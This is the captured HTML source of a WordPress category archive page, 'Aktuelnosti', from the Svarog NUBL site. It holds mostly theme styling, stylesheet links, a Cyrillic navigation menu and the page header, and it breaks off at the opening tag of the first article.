

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://svarog.nubl.org/category/vijesti/aktuelnosti/
body_size: 14410
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
<meta charset="UTF-8" />
<title>Aktuelnosti &#8211; Svarog NUBL</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name="generator" content="Unos 2.9.24" />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Svarog NUBL &raquo; Feed" href="http://svarog.nubl.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Svarog NUBL &raquo; Comments Feed" href="http://svarog.nubl.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Svarog NUBL &raquo; Aktuelnosti Category Feed" href="http://svarog.nubl.org/category/vijesti/aktuelnosti/feed/" />
<link rel="preload" href="http://svarog.nubl.org/wp-content/themes/unos/library/fonticons/webfonts/fa-solid-900.woff2" as="font" crossorigin="anonymous">
<link rel="preload" href="http://svarog.nubl.org/wp-content/themes/unos/library/fonticons/webfonts/fa-regular-400.woff2" as="font" crossorigin="anonymous">
<link rel="preload" href="http://svarog.nubl.org/wp-content/themes/unos/library/fonticons/webfonts/fa-brands-400.woff2" as="font" crossorigin="anonymous">
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://svarog.nubl.org/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #248ed0;--wp--preset--color--accent-font: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://svarog.nubl.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.3' media='all' />
<link rel='stylesheet' id='lightSlider-css' href='http://svarog.nubl.org/wp-content/plugins/hootkit/assets/lightSlider.min.css?ver=1.1.2' media='' />
<link rel='stylesheet' id='font-awesome-css' href='http://svarog.nubl.org/wp-content/themes/unos/library/fonticons/font-awesome.css?ver=5.15.4' media='all' />
<link rel='stylesheet' id='wpsm_tabs_r-font-awesome-front-css' href='http://svarog.nubl.org/wp-content/plugins/tabs-responsive/assets/css/font-awesome/css/font-awesome.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wpsm_tabs_r_bootstrap-front-css' href='http://svarog.nubl.org/wp-content/plugins/tabs-responsive/assets/css/bootstrap-front.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wpsm_tabs_r_animate-css' href='http://svarog.nubl.org/wp-content/plugins/tabs-responsive/assets/css/animate.css?ver=6.9' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='http://svarog.nubl.org/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.26' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='http://svarog.nubl.org/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.29.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='http://svarog.nubl.org/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.20.2' media='all' />
<link rel='stylesheet' id='swiper-css' href='http://svarog.nubl.org/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-post-10701-css' href='http://svarog.nubl.org/wp-content/uploads/elementor/css/post-10701.css?ver=1710753197' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='http://svarog.nubl.org/wp-content/uploads/elementor/css/global.css?ver=1710753197' media='all' />
<link rel='stylesheet' id='unos-googlefont-css' href='//fonts.googleapis.com/css2?family=Open%20Sans:ital,wght@0,300;0,400;0,500;0,600;0,700;0,800;1,400;1,700' media='all' />
<link rel='stylesheet' id='fancybox-css' href='http://svarog.nubl.org/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.9' media='screen' />
<style id='fancybox-inline-css'>
#fancybox-outer{background:#ffffff}#fancybox-content{background:#ffffff;border-color:#ffffff;color:#000000;}#fancybox-title,#fancybox-title-float-main{color:#fff}
/*# sourceURL=fancybox-inline-css */
</style>
<link rel='stylesheet' id='hoot-style-css' href='http://svarog.nubl.org/wp-content/themes/unos/style.css?ver=2.9.24' media='all' />
<link rel='stylesheet' id='unos-hootkit-css' href='http://svarog.nubl.org/wp-content/themes/unos/hootkit/hootkit.css?ver=2.9.24' media='all' />
<link rel='stylesheet' id='hoot-wpblocks-css' href='http://svarog.nubl.org/wp-content/themes/unos/include/blocks/wpblocks.css?ver=2.9.24' media='all' />
<link rel='stylesheet' id='hoot-child-style-css' href='http://svarog.nubl.org/wp-content/themes/unos-business/style.css?ver=1.0.13' media='all' />
<link rel='stylesheet' id='unos-child-hootkit-css' href='http://svarog.nubl.org/wp-content/themes/unos-business/hootkit/hootkit.css?ver=1.0.13' media='all' />
<style id='unos-child-hootkit-inline-css'>
a {  color: #248ed0; }  a:hover {  color: #1b6a9c; }  .accent-typo {  background: #248ed0;  color: #ffffff; }  .invert-accent-typo {  background: #ffffff;  color: #248ed0; }  .invert-typo {  color: #ffffff; }  .enforce-typo {  background: #ffffff; }  body.wordpress input[type="submit"], body.wordpress #submit, body.wordpress .button {  border-color: #248ed0;  background: #248ed0;  color: #ffffff; }  body.wordpress input[type="submit"]:hover, body.wordpress #submit:hover, body.wordpress .button:hover, body.wordpress input[type="submit"]:focus, body.wordpress #submit:focus, body.wordpress .button:focus {  color: #248ed0;  background: #ffffff; }  h1, h2, h3, h4, h5, h6, .title, .titlefont {  font-family: "Open Sans", sans-serif;  text-transform: none; }  #topbar {  background: none;  color: inherit; }  #topbar.js-search .searchform.expand .searchtext {  background: #ffffff; }  #topbar.js-search .searchform.expand .searchtext,#topbar .js-search-placeholder {  color: inherit; }  .header-aside-search.js-search .searchform i.fa-search {  color: #248ed0; }  #site-logo.logo-border {  border-color: #248ed0; }  #site-title {  font-family: "Open Sans", sans-serif;  text-transform: none; }  .site-logo-with-icon #site-title i {  font-size: 50px; }  .site-logo-mixed-image img {  max-width: 150px; }  .site-title-line em {  color: #248ed0; }  .site-title-line mark {  background: #248ed0;  color: #ffffff; }  .site-title-heading-font {  font-family: "Open Sans", sans-serif; }  .entry-grid .more-link {  font-family: "Open Sans", sans-serif; }  .menu-items ul {  background: #ffffff; }  .menu-tag {  border-color: #248ed0; }  #header .menu-items li.current-menu-item:not(.nohighlight) > a .menu-tag, #header .menu-items li.current-menu-ancestor > a .menu-tag, #header .menu-items li:hover > a .menu-tag {  background: #ffffff;  color: #248ed0;  border-color: #ffffff; }  .more-link, .more-link a {  color: #248ed0; }  .more-link:hover, .more-link:hover a {  color: #1b6a9c; }  .sidebar .widget-title,.sub-footer .widget-title, .footer .widget-title {  background: #248ed0;  color: #ffffff;  border: solid 1px;  border-color: #248ed0; }  .sidebar .widget:hover .widget-title,.sub-footer .widget:hover .widget-title, .footer .widget:hover .widget-title {  background: #ffffff;  color: #248ed0; }  .main-content-grid,.widget,.frontpage-area {  margin-top: 35px; }  .widget,.frontpage-area {  margin-bottom: 35px; }  .frontpage-area.module-bg-highlight, .frontpage-area.module-bg-color, .frontpage-area.module-bg-image {  padding: 35px 0; }  .footer .widget {  margin: 20px 0; }  .js-search .searchform.expand .searchtext {  background: #ffffff; }  #infinite-handle span,.lrm-form a.button, .lrm-form button, .lrm-form button[type=submit], .lrm-form #buddypress input[type=submit], .lrm-form input[type=submit],.widget_breadcrumb_navxt .breadcrumbs > .hoot-bcn-pretext {  background: #248ed0;  color: #ffffff; }  .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover {  color: #1b6a9c; }  .woocommerce div.product .woocommerce-tabs ul.tabs li:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active {  background: #248ed0; }  .woocommerce div.product .woocommerce-tabs ul.tabs li:hover a, .woocommerce div.product .woocommerce-tabs ul.tabs li:hover a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a {  color: #ffffff; }  .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt {  border-color: #248ed0;  background: #248ed0;  color: #ffffff; }  .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover {  background: #ffffff;  color: #248ed0; }  .widget_breadcrumb_navxt .breadcrumbs > .hoot-bcn-pretext:after {  border-left-color: #248ed0; }  #main.main {  background: #ffffff; }  .menu-hoottag {  border-color: #ffffff; }  #header .menu-items li.current-menu-item:not(.nohighlight), #header .menu-items li.current-menu-ancestor, #header .menu-items li:hover {  background: #248ed0; }  #header .menu-items li.current-menu-item:not(.nohighlight) > a, #header .menu-items li.current-menu-ancestor > a, #header .menu-items li:hover > a {  color: #ffffff; }  .main > .main-content-grid:first-child,.content-frontpage > .frontpage-area-boxed:first-child {  margin-top: 25px; }  .widget_newsletterwidget, .widget_newsletterwidgetminimal {  background: #248ed0;  color: #ffffff; }  .flycart-toggle, .flycart-panel {  background: #ffffff; }  .topbanner-content mark {  color: #248ed0; }  .lSSlideOuter ul.lSPager.lSpg > li:hover a, .lSSlideOuter ul.lSPager.lSpg > li.active a {  background-color: #248ed0; }  .lSSlideOuter ul.lSPager.lSpg > li a {  border-color: #248ed0; }  .lightSlider .wrap-light-on-dark .hootkitslide-head, .lightSlider .wrap-dark-on-light .hootkitslide-head {  background: #248ed0;  color: #ffffff; }  .widget .viewall a {  background: #ffffff; }  .widget .viewall a:hover {  background: #ffffff;  color: #248ed0; }  .widget .view-all a:hover {  color: #248ed0; }  .sidebar .view-all-top.view-all-withtitle a, .sub-footer .view-all-top.view-all-withtitle a, .footer .view-all-top.view-all-withtitle a, .sidebar .view-all-top.view-all-withtitle a:hover, .sub-footer .view-all-top.view-all-withtitle a:hover, .footer .view-all-top.view-all-withtitle a:hover {  color: #ffffff; }  .bottomborder-line:after,.bottomborder-shadow:after {  margin-top: 35px; }  .topborder-line:before,.topborder-shadow:before {  margin-bottom: 35px; }  .cta-subtitle {  color: #248ed0; }  .ticker-product-price .amount,.wordpress .ticker-addtocart a.button:hover,.wordpress .ticker-addtocart a.button:focus {  color: #248ed0; }  .content-block-icon i {  color: #248ed0; }  .icon-style-circle,.icon-style-square {  border-color: #248ed0; }  .content-block-style3 .content-block-icon {  background: #ffffff; }  :root .has-accent-color,.is-style-outline>.wp-block-button__link:not(.has-text-color), .wp-block-button__link.is-style-outline:not(.has-text-color) {  color: #248ed0; }  :root .has-accent-background-color,.wp-block-button__link,.wp-block-button__link:hover,.wp-block-search__button,.wp-block-search__button:hover, .wp-block-file__button,.wp-block-file__button:hover {  background: #248ed0; }  :root .has-accent-font-color,.wp-block-button__link,.wp-block-button__link:hover,.wp-block-search__button,.wp-block-search__button:hover, .wp-block-file__button,.wp-block-file__button:hover {  color: #ffffff; }  :root .has-accent-font-background-color {  background: #ffffff; }  @media only screen and (max-width: 969px){ .mobilemenu-fixed .menu-toggle, .mobilemenu-fixed .menu-items {  background: #ffffff; }  .sidebar {  margin-top: 35px; }  .frontpage-widgetarea > div.hgrid > [class*="hgrid-span-"] {  margin-bottom: 35px; }  } @media only screen and (min-width: 970px){ .slider-style2 .lSAction > a {  border-color: #248ed0;  background: #248ed0;  color: #ffffff; }  .slider-style2 .lSAction > a:hover {  background: #ffffff;  color: #248ed0; }  }
/*# sourceURL=unos-child-hootkit-inline-css */
</style>
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.9' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="http://svarog.nubl.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://svarog.nubl.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://svarog.nubl.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://svarog.nubl.org/wp-json/wp/v2/categories/56" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://svarog.nubl.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Elementor 3.20.2; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-swap">
		<style id="wp-custom-css">
			.footer {
    background: #0b547d;
}
.post-footer {
    background: #0b547d;
}

#header-supplementary {
	background: #0b547d;
}
		</style>
		</head>

<body class="archive category category-aktuelnosti category-56 wp-custom-logo wp-theme-unos wp-child-theme-unos-business unos-business wordpress ltr en en-us child-theme logged-out custom-background plural taxonomy taxonomy-category taxonomy-category-aktuelnosti ehf-template-unos ehf-stylesheet-unos-business elementor-default elementor-kit-10701" dir="ltr" itemscope="itemscope" itemtype="https://schema.org/Blog">

	
	<a href="#main" class="screen-reader-text">Skip to content</a>

	
	<div id="page-wrapper" class=" site-stretch page-wrapper sitewrap-wide-right sidebarsN sidebars1 hoot-cf7-style hoot-mapp-style hoot-jetpack-style hoot-sticky-sidebar">

		
		<header id="header" class="site-header header-layout-primary-widget-area header-layout-secondary-bottom tablemenu" role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader">

			
			<div id="header-primary" class=" header-part header-primary header-primary-widget-area">
				<div class="hgrid">
					<div class="table hgrid-span-12">
							<div id="branding" class="site-branding branding table-cell-mid">
		<div id="site-logo" class="site-logo-image">
			<div id="site-logo-image" class="site-logo-image"><div id="site-title" class="site-title" itemprop="headline"><a href="http://svarog.nubl.org/" class="custom-logo-link" rel="home"><img width="232" height="74" src="http://svarog.nubl.org/wp-content/uploads/2015/04/svarog-logo1.jpg" class="custom-logo" alt="Svarog NUBL" /></a><div style="height: 1px;width: 1px;margin: -1px;overflow: hidden;position: absolute !important">Svarog NUBL</div></div></div>		</div>
	</div><!-- #branding -->
	<div id="header-aside" class=" header-aside table-cell-mid header-aside-widget-area "></div>					</div>
				</div>
			</div>

					<div id="header-supplementary" class=" header-part header-supplementary header-supplementary-bottom header-supplementary-left header-supplementary-mobilemenu-fixed">
			<div class="hgrid">
				<div class="hgrid-span-12">
					<div class="menu-area-wrap">
							<div class="screen-reader-text">Primary Navigation Menu</div>
	<nav id="menu-primary" class="menu nav-menu menu-primary mobilemenu-fixed mobilesubmenu-click" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		<a class="menu-toggle" href="#"><span class="menu-toggle-text">Menu</span><i class="fas fa-bars"></i></a>

		<ul id="menu-primary-items" class="menu-items sf-menu menu"><li id="menu-item-9556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9556"><a href="http://svarog.nubl.org/svarog/misija/"><span class="menu-title"><span class="menu-title-text">Мисија</span></span></a></li>
<li id="menu-item-9557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9557"><a href="http://svarog.nubl.org/svarog/urednistvo/"><span class="menu-title"><span class="menu-title-text">Уредништво</span></span></a></li>
<li id="menu-item-9558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9558"><a href="http://svarog.nubl.org/svarog/uputstvo/"><span class="menu-title"><span class="menu-title-text">Упутство</span></span></a></li>
<li id="menu-item-9559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9559"><a href="http://svarog.nubl.org/izdanja/"><span class="menu-title"><span class="menu-title-text">Издања</span></span></a></li>
<li id="menu-item-9439" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9439"><a><span class="menu-title"><span class="menu-title-text">Контакти</span></span></a>
<ul class="sub-menu">
	<li id="menu-item-7379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7379"><a href="http://svarog.nubl.org/kontakti/direktor/"><span class="menu-title"><span class="menu-title-text">Директор</span></span></a></li>
	<li id="menu-item-7380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7380"><a href="http://svarog.nubl.org/kontakti/sekretar/"><span class="menu-title"><span class="menu-title-text">Главни и одговорни уредник</span></span></a></li>
	<li id="menu-item-7384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7384"><a href="http://svarog.nubl.org/kontakti/adresa/"><span class="menu-title"><span class="menu-title-text">Локација Универзитета</span></span></a></li>
</ul>
</li>
</ul>
	</nav><!-- #menu-primary -->
						</div>
				</div>
			</div>
		</div>
		
		</header><!-- #header -->

		
		<div id="main" class=" main">
			

		<div id="loop-meta" class="  loop-meta-wrap pageheader-bg-both   loop-meta-withtext">
						<div class="hgrid">

				<div class=" loop-meta archive-header hgrid-span-12" itemscope="itemscope" itemtype="https://schema.org/WebPageElement">

					
					<h1 class=" loop-title entry-title archive-title" itemprop="headline">Aktuelnosti</h1>

					
				</div><!-- .loop-meta -->

			</div>
		</div>

	
<div class="hgrid main-content-grid">

	<main id="content" class="content  hgrid-span-8 has-sidebar layout-wide-right " role="main">
		<div id="content-wrap" class=" content-wrap theiaStickySidebar">

			<div id="archive-wrap" class="archive-wrap">
<article id="post-9509" class="entry author-sambaadmin post-9509 post type-post status-publish format-standard category-aktuelnosti category-fakultet-lijepih-umjetnosti category-vijesti category-vijesti-naslovna archive-mixed archive-mixed-block2 mixedunit-big" itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost">

